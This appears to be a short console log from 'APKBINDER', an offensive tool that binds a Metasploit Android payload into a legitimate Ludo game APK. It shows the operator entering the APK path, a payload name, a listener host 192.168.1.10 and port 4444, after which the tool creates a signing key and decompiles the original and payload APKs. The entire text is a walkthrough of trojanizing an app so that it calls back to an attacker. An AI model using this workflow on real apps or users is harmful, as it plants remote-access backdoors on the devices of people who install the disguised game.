 APKBINDER
Author = github.com/kinghacker0
Website = hackersking.in
[*]Enter filepath of apk#~: /root/Ludo_v2.21_apkpure.com.apk
[*]Enter output payload name#~: Ludo
[*]Enter lhost#~: 192.168.1.10
[*]Enter lport#~: 4444
[*]Reverse Engineering Started..;p
Using APK template: /root/Ludo_v2.21_apkpure.com.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..